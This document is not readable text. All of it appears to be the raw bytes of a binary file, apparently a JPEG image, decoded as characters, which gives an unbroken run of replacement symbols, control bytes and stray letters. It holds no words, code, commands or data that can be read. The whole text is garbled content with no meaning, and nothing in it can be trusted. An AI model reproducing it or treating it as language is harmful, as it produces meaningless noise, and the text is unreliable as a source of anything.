��C^+x�5�Q�������Һ�J[�]�%��W��	�V��7�V(�2uK�k�C��Bp��n�t�,�eta����J��B��p�Ʊ%�[�ƥb�;x�-���8�@�KV���#��Y�7�KI�����E�P^ጹ�z{{��)fjڐ�R�?$Q�eU��4��I#%o�S<u�WQ�a����K�� [�.� ��:ntվ�H�Ht�y����RB��f��u9�##-�Oѓ��}��dY����øf��E�f��M�b�'�����1�k������kh F	�1"�ʷ����g����9#�U��S[)��� iE ���XRKq$������I����i�2I;H�t�d� ����ɥ���R⥾�d��=o5n��`^�w��Lah��jWR����Ƕ{����S�>�[fa�/fZ[�M+3Y������v�L��onn�jc� �E	�Zs��g��z�'�S5ko�$R�L�^�(_JY.��Go����#H�%�kԽ	��ZU����­sߨ����S!O���'��Jޒ���B�H���N��O%n��=A�"�4F�0w޷Z��S!O�(̍$��]CP��Z�)�� �0��:��zݬ#���+�=C��Vcjd+��K��yb��t�]:�N)�Rw����N��ހjW�N�O$QRH�2DXl
٭�������vy0������[tF)[r�c�b%U��e�����6���*�Y��$�i�O4MU$��U���Cp��C$�8�y`�ϲ(!5�QC�\8 ��1�����m�)�i�\~c厭!��A�(�J����Z�t{�����P���S��GR��d=Ƞ���=��C6 i?b��q���[.K*���*Ǯu1֕��<(��&h�q��[�!�j#�r��b�u��)�����n"u1��Fq���&*8�V�G)��4�AU*c�u�H2�u�;̡(����45��̇2U��:fҚ<� �]~ʋ�פUnʋ�����+�����If�
vj�9"������I�*�թ|���g��#���_&��ӫ�D�U̢n@�2I��4�V�Wj&���[��.�a�9[��F@E\~���C�4�����j���jO���Z��n���L�K�u�*u7��aI0���䚗�����!
���)*��������pU�`#v"[B�žM'��\'�Ok�ka�s������T�c8��kh�v��i7e��5'�w�V��WOޢ��W&c:�`�cy[x,?�����9�WT��-�L�ڣ�]kj�z�zޒ�3rQ�����r��@�ֺŦ����*��P��9��T^F�xĘ�F��>_���	|V_���m�x����=���E3��qd!���\�Ipy�T������Ou�/}��Q����HÛ�� !��oMc{�o<(�Q�Z=�	k��x�G��AI$�9?�[�;lF�T�iJ53�>d�R3�4�D��*>U���ƚ�e
e*mPM,*�Q�����G�-P�[��-���X�E�/r(��,�ƀ���B�ۡG\yR��=�������!�B�b#G�/_�-$��>z�����	�G���g��Q�sFf#�sJ��s�e�Q�c�1'v��2 �h�-	]WvL�7��m�F����7R��1~��y����'�4�T��kK�DN�H�����"���lY�\�f�I����+u�g���u��?�V�٭Z+��Y�V����(�s�Ҧ�ڴ5h��@8>S[f�5h���d5h5��CV�(�� ֐kCV���>�q^V���[mXU�s��ۭZ��D� �d�<�,�œ� Ŗv��oj��j��j��j��j��j��j��j��nNQ����-^��-^��-^��-^��-^��-^��-^��-R.ܼ�b<��Z���Z���Z���Z���Z���Z���Z��������C�-^��-^��-^��-^��-^��-^��-^��-W�&�� �|뫞���io![��F��+���o���	���M��TW��n"�x��Do6�7?+��˺��Ѹ��<I��#Rq���D��28�0���M�Cz^6�*(�,7� k[�s���$�m��8���&(o���n P��<È7:!�2;qRx�Q�V׫q/���Xu�O�&����E^��9#M��#��ZqU+�+����=���k�"	�R7��|�)QZ#Dl��m��j�k�C]"5t�+��"�(�Ү��5��6d5����k���:x�Q�6��-�U�Ũ[Dh�E]4F�X�t���t����ǹ48xy�7_/��z;h�j��q�Xѵ�c��WMeB�ʅ��t�f���=�e��S�[S�@��+9��� �,k,��A��Ci]'�Y���J[Ll����z���m���qj������pO�Ļ��$��9��c�>�)������k���x-�hҵ�kB��V�V�����V�V�V�V�U��<7N����v�,�|}�xk���q&�k�����(�t��Y'�$��~9��� ǧk��Up���������+m�nJۓ���oX4x���|�+�����l�#u
���]m�����	P3s�1Xi�n~_+_����Z�����m`{����s�q�y���cf�����X�Ȫ�Ц�.t�hZ�X�5�M}�� ���d���|�v}�|}��]+2�E-�1�٘>f�.U�@s�k�U�B?�����p?�ě�� �Ӳ��mrj}�xW�'����5D����ڱ�Ks��Z�� qmfN���	�ea���<������0p�l�|�w$^�^�V�����[��[�]B��J�#��̳+�ûI�>w;>���C�9�[���x䦍��6�Ɔ�_s����?����S�c��m�O���n�[���cq3����6G6�?+����c6־Ϣ�ӫ�t�IwV��������u���g��~�I�
�W�9�9���&��g��%ek+^\ykڼ���W9�r:�?����W���KZA���&[������i_����b���p�4���V	�ks��Z��&3ohN�n%n�[�V�Qx\+F�1[��r:܌�a��P����y�_��I����k��4�Fa]l�3\�mW�J����R8��@�f�R��1��|�p��
���~��M�j�j�W��;#��6x��<��vd2-��np��q� w�8��X�� �ɑ^�b�f�$q�E���hF�ܸ�d�����V�/��[��{��q�m�~ڋ@c�Ky�ށj	-�N��x����[cQ�%���p��]|�w:ns/+۹-ݸ��ⱽx�W�F.��8Ⱊn)��KW���9�� �9��E���p���'��ݹ=w����%�?��#6Ԙۗz��It��J�ˋ`�g������|G-��u����Lb��Q�:cȎ5b�V�V�u�_㧰\Eu���6�N�_�Eb�J�F��ե�*D�7NW?�iZ�;���wv����F�BRήz���+�w�������!l~)8�ˍխ��������ЕMo-+jW�X����V�/�>�kOg7�Gf�"��J�K�+�qh�������|�[^��ߊ��������Tѽ���7+��c�/���8qms��>���H+�^�E�Ƿc��� w�8��JX�W��&:C]!�-�R�H�� "	�B����"�1�;�����|Hf����@R��J��j\P��ֵ�MeEkB��\��{�u���.�N0ܺX(�@�m҅�b�x�:t"++p��"�8y\|{~9��Ǆ1��`�}+}2�Dk0�4(wFwE+�{�!ǈq� w�8��~�?�H��V���a�֔.b���+.L@��l�(��ڴ�os��Z��#����t�X|�7��� ��|�wC6�1��i�	���Lo�	��P��5o�M���S]UI.�S\s�s��ó������Z�x�����)�X�WΖ3����kz2=���Wݡ�_v�qű�e�ms��Z��$Og��}��\g�0�mb#�n�i�u_��߇>�.�_;�t|3��M�'����A�����j\���3:����k� ?l��jӉ���߬�_��Ď#�����;��j�b��&�+T��Ps&5IZ��Rֹk�:�!2W�ja�n~_+_��W0Y�N�ѕEn�n�wV�V���V�V���B>>����z���o��ա�#j�z�����($�	-"���͵��d�;���j����}�[�^�M��=w����'�U��li�ݷ�owޭ�����F^�u)�����|K;6_��H�%i���4I�>t�iz�'#�xC�?U����c�g3�m�4`��[�[�X�;���t�qϝ���9������M�F(nc��wur��� ;������w���Zҕ�Ma+Jd4�b�Y�X��՚�����|L�mg�&���u �ɑ,ս&�yMb��i��y��+���w�������A��S��5��"CZڵ�k�ֹ*m{\5�9�����rmu�i�=h�!aZ��-���[o�� ���q�,-��ڭ���KZҵ�jYc���"q1�+�is��Z��!���q2㧊�-�D��|ϥ��ڠ��|�s����������D���j��Jׇȉ�D��>.>?~9��� ���A�9��%XЈV�-.�<�?E�d���󸯶��@����F������٬,H6�?/����k1��{��п��	v1����'#�vOO�M���w��]^]��[ַ�i���x�+f"D���.>=����|�v���CM��@��+4�d�/?D%|G������w���ȥ��jڗ;r���!_��@VZ
M\ŵed�m�~_+_������4d��􈱧-B�X^���r������Km�R�=٢��\Ke!���jh�T4}�!�.P6@b��S��xxm|s�s�ǆ����>�r��jC��j<�/>=�������;��j��ҽmuF���ܵ�Z��������Q��ݟƹ�|�~_��~ϣmA��i�`�(�]�b�������K`7�b������]�r�](n�$�V)"�j�U�&�T�$���A�;���p��A�9�}Z�����Z�%>L?�~ۿ�i�����p?�Ćõ�2+��,t��O:h��GF�ۃ]*R�U�'�� V�����|G�C��V��KYʌV4Va��g���p�.�_;�)ig*���kq[ ��b��WWm]]�upWU5�T&���+����6��/��|�v�O<�	�=km(*�����f�������w ���p��g����؞��ல޺�h\�B�
���`/����s��Is��Z��&3k��o �q� wbQ�"�т��[�.b�g�����G$|,�����-��4n��uV�o-��lu6���J�l��Y��,���
߲�qbK�i��Hf�;���ja.��/W�ꫪ5�ꫪ�u9����WQ]En-@�?����v����׆&�����#��x|l�CM�I+ãχd?�W��m�؆����wV�Jxw�^���S��r�7H��	��ȼ;nI^G:_���}-ð����;���X���e�߆�[���IÛJXf#Æ��~D\7�xw�n�^&��-�������f3`�:D��xfj>�<(�p�f��nxX��������ᢼ3M'�����a�q������Kis�׎C^9x�5�׎C^9x�5�׎C^9x�5�׎C^9x�5+�M�'ۛ�!���r��k�!���r��k�!���r��k�!���r�jWܛ��p��!���r��k�!���r��k�!���r��k�!���r�7Kws�ۋ����^7x�5�׎C^7x�5�׍�^9x�5�׎C^7x�5��R��  z�Y��k5��f�Y��k5��5��f�Y��k5��f�Y��#�5��f�Y��k5��f�Y��z�_L�k5��f�Y��k5��f�M�����b�X�x�V+���8�ֱX�V+��b�X�V+(������ϯ�O�?Q�����0���z~s� ��j �����L���� �
ƈ"�=zQQ�ְt��U�`�	:[8<�$�Mm�"�?שU-Ȃ��������"�	�B�R<�2�����?��K�w��JMkV�LI�w MX�R�?[���elG;�W�m3-{��� ��U��[Al�l�v'ȫ�u��Gx�P�B�-�#���ֻ�+�z�s���-�.�˵��v��H�n� z�O���~����Is�]kfY7d�M�Ƞܱ��|��CI����1�_5I.�tþ���]bMá��:��]�����ݫ�5,��~�멓+y ���Ir��]5�jK��~W��J�$��)y*Q�fK�M��F3AX����Z�� ��2:V��T���ƖK��(�AX��sEX6�$����N��&�0�����VS��ֈ*+I�Vj�kCP�cL�����YO�J�O-���9�DJ�#�ke�ŴGw��*��}:�7�3ZM�g�4�����{�� 9T`���v�v�� �(���6�h;܄�U��n��$r�ȃ��U���a��	,���q��}�I�m��m6�͢�w��dU�]�#�+v�u*+NZ��5՞��;$7&�}��lh\b��������n�����+=�N�|�D�[j�}��s,�d*�t�W!Qv�a~V��0�n�h���]�վ���pd��+�[틹D}I���-�Y�i"��>���%79�� ��� 1     !1 0A"2Q#@Ba3Rq��`p��� ?� ����ŖJۥ䣧#7T�� t��'�}6���8׃�b,�7�PSZ":�N?r,�n7��4_����A�o�ϥ�b�IH�kK7"��I��h��=loEأ*��#Uȣű��%���HQ��|��<�Iկ�+'1A˕�-]���3��!1r(�dc���mѓ�p�>xSs�l��
$�c{���Fn޵�(���2B��䔩�(蛥�Ķ߲��b��P�7�F�g"��)���6�w2���dV��<v]�^�ٽ��b���2~:o~�U��!���ƙ�#���r�'��~��i�i,��I>Pѓ���g������ƫ����͑Q3K�eq�N�O�E'�D*�i�4��hL�Q�_��� ��o�+��f��G$&�3FU��s9:�=K[;�1�m�a��P�Ĩ�LlʴH�}3`�ֵ�1z���}8��G�"��YO�#��W����"d�3v=#�{�#����C�N���^48�JK��<�F�zJ2��.���M5�=N4�ش�f>��/��0u$�v5h��c1~h�9�/����}E�� �t��/��JU�����q�3��Ipz�}8m�z?P�%�����Q��t��_t�$>O��'u��)�����%?�$�\��#��R���?FR�-�pz�?W����/K'�!uF	t3#�?M;[M��}��˓'���4a�,�ڌ��R2d�Gΰ�?�4���=��?���:�bUt�����3ԾW��u!#�~P��Č�1g�:1b�(��2o��ǎ�5_�G�O��rl�����P���;�\#7��IK��dt�압c[yFOR���T��rd#\�,���Gs!'���o�*�;>KM�Q��gJ��M>(�֨m!��d��kHO�Ҵc������Ȫ�Y*D�nУ\2)t��%d�Q��5m�3+��g��&m�#�I��_���ԗ��r4B41�_�ǣ���w��d�p�	�d�	��6������؝v�ك�cm�'\������?��Ԇ�d����Z=;3bx���Z>�07�%�{�)��Q�<��3��n.���qF,�p�W�m)�`�[��w>�$YcZ�H��=JQ��}��NV�;C�O��6>���ȹ#+Cd#���7axP�\�l\wHP�ΙeQ������������3,[�F�[dɱlCU�'�>�\�ݻ�L�%�N��Is�pJ(¨oM�����Ĺ%%r�.=�����u�GTN<�I��z��k�Or�"���>M�؏����D�c�-��i���+�d�4�v?r1�R�l�^�r]3k{dI��I~^IBl��q���G֣�� �N������}H�i��Q��,3K�gG%��茑�᳓oEQ���{]2wz#��c�!d��L���+6"&�Q����8M�G����#��'��0M����&ŧƨD�g���'ְq��6�KwC��z��.Y�����Lɾ�]ܑ�\|TE��2]����`�c�!ɲ3���̒�����=i����[�8~�A�Iu�+w2Qs� �w-�w�?"]鏽3�c�p�#�&aKo$�^#>�-3���:�����RE�!�s�Q�\��q�]2=��tR?�4rrsc��߻��?�U'c���>������{���D��/���.�m�!�k����\Ơ�#N�#��}��t����Q�$QT^�i"W��5�=U-q�ZpC�FO���ʷd���o�C�Y�Y�]ɹܼ,�Ų� ��F98�G�Q����'ĵ���!���%J��?k���W��"�c���#z�d}Te-�s�L��i�N��m��8��?��_�W�I[�����:,�I�Dv|����yi�w�J��A��0q�'\����	*Ӓޒ����4�U	Ε�2f�U�<i�.m�((��������-�|��� �K4"��D�I���\�{>��K�c'H�oѓ��%�7F���n��y��cQ�1n�����z� |���<��������z�O�ѝI�arV��o��	�k)�䚣��X�(Ecܻ2u��M΋�UD#�)k견��"}<��v�u�%��*�cF� �B�%�9?�~�����>�^q��6�_c�V�u���?�)9�")Q�Q�Q�j��ڍ�ڍ��m^�>��>ӂ�=iiHਔ���]�'.I$�1�z.�w��Ǭ��]��Y���>�~��~Q�U�.��X�Yw�%޲�~��}�G�Q.����D��]��Yy˿f=��J(�#��]���#�DK�%�.�����Wc��=�w��.��d��^s�ُd��z��w��w�%޳�~�{%ߔ{�vK�(�K�%�.�����Wc���z8lR�'����S���]�Dz!���?�F���vK�_���Wd�ִ��a�FU�~ժ�~Q��5��#%��f���.�~8�2��]�;6�k6�k6�)ޫ���l6��T=e>�63k6�kY.�eiΜ��}�V�-�[,��l��l�Y~�-�[,�̶nf�nf�ne� ���� 2   
      !120AQ"a3@BPR`pq#���� ?o��?���VU��M>�ʓ����D���h�Չ:]no.G�4��ԝ+���*h����l��0�?�2����9T�,�'S�H���ty��S5-�.?�K+�O៩�D����X��R�H�3b�h�+df�KO)KJ�y,��ʏ&��佘ص�,B�p�-r_�?�;|��JV>�9�x��Sj�Q|햌�"q���A>�Y*C�Y�5�xm�k�X�L��,s��I6�>�.��L��߉U�TK�iD���\�d�N�\�����q��|U��?�!F7���ʶه3�Z�<��4�D�Z���JB�����d�cT����4����]<��J��ȱ�et26!;�.�|��)�����i�А�D�?BD=QEN�m.�	ܨh�Y��4#���ف�$�(�R�r)�]��5�[g�S0�IB�zdc��%�D��paF���KOcE�a�vP���^I1a��x� u�h}�e�a��O�n�(�����u��S�1M�%%��
$�T�g�?C��	���C��
)g8�+�3R���L�*C�2�}O$��#�Rt��P�k�F�i�d�b?�-�m�.7�U�Ɣ�<p���Ys�vA�+�����2�o[�Tz,��31�ʾ
�}l����tyt�j�(�o|������(�bI.G���k)AK��Ģ���I0�̗U�5YVP\m�����,c�j�}f�?�#�!���p5��7Eex9��)g��2R�(���CtJVP����ȯ�\eV+]����),�%�X�ں:���%D�y%BB��BF%���m	Н���H�����.����ʣ�VK�H�BT1|2�,N���^�5�xY,ӿ�mn5LKK'�e%�Q_;yW&�ɡG�lg_�Y'���	>l��������ֺ͘n�%LK$_"��X��;�?�"CtiL�㏞]	;�aʞ}���FV�H��q�1c#��R.��"��C�}�|�5�I:D^]���R�_3h�^I��W#�����ئ�G�g�g���{�b��ED��1�Gf����)i�ؐ��)f���\��$Ϣ�U���p�KYC����&#�Q��j5_���dkD�*c\�^VY�+[<�M�m_�<VyY	\y���I{"-����J����W���ŶR�[$�Sc��6���B�e�;�.y�K��,��"�ps����(�s��v4��s��9(F�X�6J.^�ş�YcJU��b#P�M�C�Ӳ#�hB���,�������3�3�3�1�K������6a��Е}�m�'������<�xX�и�M<謬m��1}]X�٩��^U����,w� ���������0���[\� �7yjb|ec�Ke�rl��<��b��A]*?y���k����I�Ť[E���-��jGgE�?�l����E�{�_#(�P�.	FI���c����$Qy^ȾN�Q��i%�*b�J�(�e٥(U�{�Z�C^U��l"<�,)-�Xm��C�qF�*��H���?��Ɠ����(E}��$W�kd`��ѱ?�(w�\E$��h����_�ó�gx�$�g�wVJT�Y��U�'YG�d��D]愯�I�G�El~�O�#�_��|�UDF��z%lr���f�>ى��;)~6�Z����7�%+��h��U� "K�\�r<�5��H�3�!u��<�<�<�<�<�<��H�Y1Jo��\� ̼O�s�S_D]��K��#T���3T��v��C�[q=E�R���ʑ�H�bU�'ч��z�����$i+&az�2���[�:YK��v'Dz��a��^��Y����Pw�6az�2自݉�.��F��^����t�Y��xj�s0�~�a��:53S5ى���F��N����0��.������.�tC�n��#�R���݋��d:�/Va��{{���o�>�?U��]e.�/]؝�'ч��t�u�>��z�2���[�:YK��v ���C���d:�{��~tC�m���N����0�wb�G��F���T�O���5���F����j$z�]^�����4�*��>���ז��.�MUH�H~O$O$?'�$��#�R�%*<��S̏*%5"=d�0q|N�����<u�-Rf���y"Jq�0�sN�&�j��Կ&��MQ���az�-Y�Q�Q�Q�lЍ(Ѝҍ(жhF�iF�iF�iBU��iF�hF�hF�%_���� H   !1AQ"2a 3q���04BRr��#@b���CPs���$Sc��D`������  ?ٚ�f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��f�Y��k5��� s\T6�\����r�]=w��a�=�!Y��o�9)�g̺0褮վH;���ںN����։%�}��8A bWI�O(B�օ���N�+t�t��1� }��َ����!}�\��u�sĦۺ���*��84�5��h�W��^�tɢ�f��]�\��x�n��D�T�(`�o
��dP�_���VuV_��s8�l�zF�5��C�Y�&/f�ٺI��C�!\u�Pݸ�/E�|��\g�v��v��v��v��v�<ٺ�6S�_ag!4Ȫ����*��L棤�z�W�0�M���l]%E�t}��-L��k�
=���Evv*�Y��Jv�K4Z�-t�V��0����mScc!�#�{��jWh|�h|�h|�h|�h|��\g�q,ݳ毲�]#1��ѥ��*`D��&��vS�l���WC������]�h?���?��Z��Z4�ѫ/�&��5]��w��Ɗ�Y�+iܿz��i��wz�{�nJ��#��h�]%��\s� |D�H0�h+�q�]�%��5�t��F͌"q%^�0pAδ&ƫ�k��NgD��<��(t,3�K�b=3;���6`�hES.����ِ��=zf�s�UO��Zap��p���g�p7�Q�
\g� j � ��{l
�� ��r�ڢӈ�FY�h�}�-V�C��R�����c���giv1�=�vƿ����ݳ�W(��=�ĕ�n����uT2}�AR��7�F+>�!`�J��w%��s��$i�ctL	+u����;��y�ȷ'F���3��d,S[��J�(Ѣ�3��~�W��'OY��f�ZT��u)�����?Ā$�cbj�^����g�ʋ	�0C��-8���O���7��uE��\c����٪�n�8�0�Cq���`�tU��jH�M���UQ�ʫ���Rv�=��sd�(`b�P��/mk�2���߶u6�7����9����N�{���6�{��\P���w��+A�)֠n�Dۂ�Q����������.JY��䄀ZhB�[#�֪l���A�7Q?�M��mr*�l*}��^P>��X���<(Q#1�Q�L|
�)A%�*��b-��Uq+�w@��e�VC|�4 :[O���'12�&4`U�R������"�5ѹ��+���b�Efm��9][��е^4��Ux�3�sZ�U}�q�U0���R�b��v�H���\#�;;"���}�s-���z�Sz�(]˚�^�J���WY��h?�t+���t��3�%t�1��6w�sA�6C��^
0REc�rXb�c����M�X�,!��Ƚ��YY7{�d�=Tu��ԭ�5V�n�w!Qw) ���Q@Q=ʦ��
,)�"� ����@l�υ��]ތQe�)���uoZ�3�i�c5 ~b��|��\���Q.{�pW\ �x���ϒ��>�[â�2�~j��5N�T-Jf��6�{�a�W��9�9��6c%w�n�YA�Oz���q�_�ф`�#58Zku��� �I^�<���� �X[@���U�5X�V�L�x-�D�9��*HR9삅��mĤ��:�k��Wf�tHE�~~P� �B `ЪH�$a���\��,3ު�#�;A1�@�r��W��;5EzJ�����d�u�É
�2N�椢�N.j�FZ1�sТ���ҿ�U�Y�t�29';�6C���7�S�t��8��z�΍�P���ä�-Uv2�"]�CEW�TL,�`�0��|6I�W���Γ3F�RPsA:��l���l1�L#�T��x���Sx��:�сu��m.l��c4Aɲ��j�Ă����B
���LsQ����d�W[��p��*�����6I�p�w�+�,m�� ̋'t�:G���*��`��w�6\4#f��˽T^��rp��bA�U�M���ڈq�i�T((��rY�u��G5��W%�J�j�gM��G�Q�U
x)3�<�e�'W-�Ӓ��F�v]�X&�A��p��g�W�n�exF*��	�� �r%�aUb�9���.<���<�$Y�@3vsW3��F-�g%�Q��EF1��U|�Wꮋ�P[q���b��7�]4t�:C��PkܨT6�>{��
���M��=���Th�>[g��qR�IX�veEU���S��,$x��i�N*<J ����Sl�I�ej��|������e�N��B��[��j�ǯ-0��AMA���6K�o)ʫFx�z�4\3܃�R�\��CRP$rW��t_拊�,6��ZsWv3��^���S��[�h���T�䧠�򧡽��K�l�Q8�Wp]���LWE��q��*��TJ5���\�َ;meW{��Hk%ƙ��Ū���{h	�ӌ���+�Vwy�C�p�z�?�pς�c[)B�����]n�4�M�b+*u��J�T������n�ΊD��GOz/���C8O���%i�vBWtaދE��),m
��C���p5DަH֫�s\��]�%?��s�X�	�QD��~&�ҋ]no������9��l�CW �MQv��
��R���P	�J�u�t�*�Se6�"	�����[�]�<.��NJ�J�T�;�H�Qa1x ڨ�)&�TY���!h6B,��_f�NP�g�P� 5)�[�R��D��D 0�
�+t�_�S{tbU�T[��F	REE;�1T�
�Z�{��M� ��8,�[�^q��L!h>�Ifn��ۼ�����B`�j�G4ޅ�P�}Qp��+9������i����J<��Ty�dP|Y �z5K��f�U�ʪ���*�j��+(s����{�(hRqԫ�HΞ�"'5��S|�������n�?Ȭ}�Pm���KDj��w������v�A�TZ��`F*��1��]ɿH���g�D�b�eikF� KT�W�����D.�y�!p-�h:�(1���䤸�@��5W�%	$wlp�#��WE\�;�+��9���蠞��)�_�I�����!x�e#d�)�M���Q�M׺�j��9ǽ@�Rk߰ǳ*�TCU����X��|*�� ��a�W�
��hNk�N�X�*4�!E�]�vk\>f�^���*qBq5)�Z���U*�Ћ@TMb��>y�б�aR��J�cK�E�l!b�v�2�E~�te]�?Ͻa ��������Ux�,�^�[�z�D�T�=���ⰩA�h�J��Up�0�n�(�P�jB!ǚ"i�5�&N2�S[��{������Y~�{W��<�;d5�܃��/[U#��HD��T\*M�_?��.j�o�Fz�<66�*�ii����E�t���~�A�d��"{���	W�� H�
/���j�8B�w�U�K�fQ���¾��̀+���H�:,��qH�Z �U� �Zy-ƹҋ ��v�jqu��Ͳ���:ր.���r�#��H��g�o4����⥰�M2+y�l�i=��]�mHWx���E���=��6\8f�M��K���0�D�ʸ�Jҫ?5G��D@Nb��1�fHV����' ���%9��d�ʪ�7sA�;�훔ں���;�Ocl.Sn� ��m�ժz�]�[����������+�>��v�r���[�#����l������r��K�Fh�|H��׹R�OztL�T5���b�WhW����B��b|�-k��c��
�.����S�X��T"T8S�����^d�
���*��f�{cK�%�C�^:�:Ҫ�AQ�ë*z��Q*�-�]�w*^o�-��R�6H��K�(J�����K���˒�%I�*[N��yO�+U$��WD�4[j�U�'#|�܆i�77��D�� v��4D�@� �T�*+��#d���z���Ww�� �����M�97�.s�Ep��V�<6�M�DT�N�6(T
�b��MP��_�5�N�������NUQ>��T5����ī�x[���>Ud$L�#�N'������`v�5w��9��v�(��.q����X���v^�[���kv~-�N�iA�cK��D�S|w��5R��� 1�Ng�jx��d���
E�U��UQ��5���n��Gw(�E=$�PFUo��\�!L�j8)
#��h����� ��yΦ��J.�3*MЃ[w�R���_���*J��ܠ˻�wTM����(�hE
��ܰ�Dp��WG�*WfUQ�	�@����@Э�ҥ�S
���
�O��������M�u`����4jY��W��FJYJ,<Q�X�^TW Up�Է�\�;A`���}�`*q]��	���&3�_x�HB��sj�����מI��`b���vz(+KW��sP5�
#�eъ�����N�W	�Sg+~�+�d�Uq�T�l��n,�9��Q� 2��0W�%]o��t�P�9��U�50FEC�j([�X�+�[�n0����˅A����H �4��4�j�nS�t�8+���H� ��E�6ۧ^��ી���N�VR�����h��]h�DڹfB��*\EЃZ"U�A��)����������ݲ5��5��D`*l�ȫ�vj�FI��,#�-x�nz�ެ�^a@�րj��*�EF�'H�.�S�3����/�I�r�����S�h���6h�4I�\sn��Ѱ0��o�
Zgia*��[����]
�#�	
s*�>!�kw���i� nl�s^�U��<�l(�W�\�k�5#��*\#����+�'���\{�����u���� �B�eT ��$ë*|Ԏ ��ߍ�:1�f
��)�`cR����?	������h���
��?�7���z
�i���R�X�Կh3��R���
p%G��T��Uq� �N�]�B�A��)��"�JI�����N���T��:�U;"d��d��tJ�S%\-o��*,����jeM����l��Gzӭ,�Z+��b�n#��w�?2sy�Ah�e(�Z:��X���`�.\&rUU� �~/��տh�]��=�%��CL����P<J�"+qU@E����3tM�	R���*�ȅx� �̊.Jb�.-�ъ���(?7b�**@]���2v\�y��iЮ��`�;h�V����k����S�Y�e;"P�z��^WN��
�G��յ�h��jU�bvIT��2�`�Sl
���=ۨ�^�_�k�'��
�v`��Wz����Q{����*"����Rc2�P�-��s���B��eL,J��AF�kK�rݒ��; `�ࠟ?a�P�hpDe7����_q��r�/63�S�� ړ��m�Wz�]�%ol�8��
j����p:u�����U�i-�u
]��*�
�'�P��
:�|-���a�L�g�N����T�#�dl�p8�pu��n��9W�e幊���TyU�T���v��n�CAq䷡��q��g$�8D�%�K湫�WTNʫ�Λ%��NeFˬWE^�J�]��;'0�P�s[�xऋ�ؑ�� ���:,淄(\چ0L��}ٙ*T0j�
�M�*�1B)�P��8�4n���f�-�LQ_���
r�Sgf���]�_�#���T*"�]Z�/i{$Kq�Wg���y(�i�TT�T\��a��5AS��q^(Y�gu�u�."�j�r+t��=�CiΫ��u]$@!\
�W���� �Ca�rBk
O��j�3��;�9�����WPQQ1�8�Ԁ��}Jлg-�l��U1�^�V�#����-�n�D٘� �-�ANZ�Ԝv]?,E����td9(A�m�W��0����\;1T��1F���*h�jI-v��U\�}[tgϩ�QÈ����h��Zb�4*��uU��b�K]{�a�mݹ�QqF�e����8vJ�$*l�*�y�Zw�bDY�q�^Y(nx.��[�\�O�a.�W��C�
�8���XW�"�?*�D�ER#D��N����X�.�eA
��l�pPr��*v7E!LE=�5r��)-݁��/���`��z�q�*0
�(]5���]B��7�d���[خ�p�C���c�*O��Kq&�R��Q�(ˡt�}��dSK�ۼ�l�:#���[+�鰍?�t��N���a��7]蹭ӎ)���u*0o�@-A�fJ1L�z�#`n
%6�Wx��tp���X$�����+�0(�ޡS*�e\��"��t��*)��6��1�2�7�9ܔ���u��U8�z�J��r_���ZF�0W���k�$A�K��w��*�*�e���EEc� l����$ޤ(n.�46�bT0W2�h� ��sof��C�gꋎ�w��ëLF
=���T7��NCxU6���m�nk�����i����PJkG*P^uN�S� �|�U�Nj��^��_8�y�3��T\��uI\'�3��~�9�ڶ%Yڵ����D�R���e�`)e�~b�>N˭;��GSs�W=���|:�)�cULTf���^|w�E
$�Rv^QNk�i��=���P{j
ݔ[��,�<MSz�uS�C���3xJp�~�(	ي�B-Ȭ�~��ٞ$+ԃ����4� G������R�ª��Z�9SHW�+���Pk�	[��|����Ex��f$��{��c��C�N*�WNj�F>�!܀�¨.�B,�W��dsRqFT��A^�y^��{9����;.ꩲ�*��T���hUɂ�QÌ+�\��*�x�,�\�м���X�����B�cE����4(�>����� Up��EJ%�^*�W��0WH�C\$f�����z�\rn��ށUWdB�tƱ�$�[��*��'*�Z"���\P�v�}�"�_̺N�}v\�|9+��Ҹp�z���N 'Yز�eA߉Xb��ĩ&�L�Q��B��D[y��8�Sҟ �i���jV��;�������/eJu�)�)�6�0�:�ٖ��Qi{�eE,��j�J���;��DQ*�n��US�N9ʅz���
	��U� .�����.�[��_4X�)����Byu��QAܧ ��$��M�T��P��4M�tZTD/��=�l���_R���];�^mB.q�5xHj��6����?�Q�Ή�\�D❽�Ò���I�֌�F�T`���`�`J@��Q�T4ISl�(kCF�8�*z��|�6�[��5D[�G,�僋u�W��3Z�gG`��sϢ߷k>��i����pDU*��j��ش�
���W(�Y�./���c�V>ep���,�⣢�3��o@���[R���5R�����P������C{[F�AGJ�\AQ�!t�N��O��u3S(ؓ� �"H�A��+�qii��(�E���B��Wo4����y �6E��T��u�
�����"�d�w��� �M�����
�y���~��J�ˏ���ɼ�%_�7gy��&}艞j
���1(�+�g�)�Z���]#�^�K5.9�Pq��SHXJd�T�/�M���ዾURCu�ΈF��/�����̹Nc0��s�iwԮ:��n���b�Oܪ�U��R,�޷���]�av!vC�V�y#b;�y쒻 ��.şj��|�Ⱥ���I�VnZ�'(p�Ҥ�\ �Gv�)��淞[�Z����`7M�x�  ��w77�Y1���Pm�eO�����eh�^hN\Դ��jYg{,aS����ag��謾���}˂��Q>e\����D.����&ِ���|U�@r��DK]�<��S[f�$� ��Tb4���kD4(�J�!I�l+�<�;pB��eq�4Lʊ)����Dʎ�7�=�
vP���+�E1��~wt(�1��Q� |Oڷ���S�w�(x���h���G�Z���n9��;	�l�-�)R�}Q���2��qMhpnns��<Ѝv�;�iV���o9Qx����+^�������(���
�:9�М����z
���p�
UZ�X,��k�����T��]_iZ. �~R��s ��^�{�>�CyJtq	�hB�+�q,Sw�^�3W����8�]����Nh��]�.6(1���A��]�پ-]��ڧ��K.�q�ב\v>Eq؟���˙5T7�u*���9��{��hVM�e1U���� :S.��U�:��.��?H^�~��ȫj��gl�:���%̼���s��]�]��+�S{�LJ�B��
��押J�9{ �U"[�\z��)}��y����������E��!n�x6��5��WX���E&Κ����1ް�4�t����5���⋘���䣤u2
zCڲ*�����z.�|['h���Ư�_�S��,�Qu+�5����f�)��(�PSc#(�5\C�E�2�e��zH�]�n�Q3��h�w��sTp\K��V��v���F�D��c�����B%�"�c�.�}����:F_�^�k\�P�����#�8؉sr�~��/W�_����8��x-�J�'һܡ`0�Pv��V�j��t����hi�ꃭZh�VMNtޕ�R�V��R���\V>EqX�M��Wkd?�^� f;���ԉn�]7��{�Bm���;?�k�	�2�q(È���A�����ws׻� "�l���c��c�Uz 9J6n�d�ٷ��o�Qn�MJ���*�����GGUQ�UA�Sp.���UP�َP���@�Q����ܺu�4�
